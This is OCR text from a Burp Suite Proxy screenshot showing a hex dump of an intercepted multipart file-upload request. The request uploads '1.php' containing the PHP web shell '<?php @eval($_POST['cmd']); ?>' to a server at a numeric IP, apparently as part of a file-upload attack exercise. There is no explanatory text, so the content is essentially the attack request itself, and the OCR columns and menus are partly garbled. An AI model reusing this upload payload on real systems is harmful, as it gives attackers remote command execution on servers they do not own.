 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.1 - Temporary Project - licensed to Uncia
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
INSPECTOR
000001e0 74 69 6f 6e 2f 73 69 67 6e 65 64 2d 65 78 63 68 tion/signed-exch
000001f0 61 6e 67 65 3b 76 3d 62 33 3b 71 3d 30 2e 39 0d ange;v=b3;q=0.9
00000200 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f Referer: http:/
00000210 2f 38 2e 31 33 31 2e 39 30 2e 31 35 33 3a 33 30
00000220 30 30 35 2f 0d 0a 41 63 63 65 70 74 2d 45 6e 63 Accept-Enc
00000230 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 oding: gzip, def
00000240 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e late Accept-Lan
00000250 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b guage: zh-CN,zh;
00000260 71 3d 30 2e 39 0d 0a 43 6f 6e 6e 65 63 74 69 6f q=0.9 Connectio
00000270 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d n: close ----
00000280 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
00000290 64 61 72 79 38 61 66 44 4c 5a 44 76 4e 53 7a 72 dary8afDLZDvNSzr
000002a0 46 42 6f 4e 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 FBoN Content-Di
000002b0 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
000002c0 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 data; name="file
000002d0 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e 70 "; filename="1.p
000002e0 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 hp" Content-Typ
000002f0 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f e: application/o
00000300 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c ctet-stream <
00000310 3f 70 68 70 20 40 65 76 61 6c 28 24 5f 50 4f 53 ?php @eval($_POS
00000320 54 5b 27 63 6d 64 27 5d 29 3b 20 3f 3e 0d 0a 2d T['cmd']); ?> -
00000330 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----WebKitFormB
00000340 6f 75 6e 64 61 72 79 38 61 66 44 4c 5a 44 76 4e oundary8afDLZDvN
00000350 53 7a 72 46 42 6f 4e 0d 0a 43 6f 6e 74 65 6e 74 SzrFBoN Content
00000360 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
00000370 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e rm-data; name="n
00000380 61 6d 65 22 0d 0a 0d 0a 31 2e 70 68 70 0a 0d 0a ame" 1.php.
00000390 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
000003a0 42 6f 75 6e 64 61 72 79 38 61 66 44 4c 5a 44 76 Boundary8afDLZDv
000003b0 4e 53 7a 72 46 42 6f 4e 2d 2d 0d 0a -- -- -- -- NSzrFBoN--
英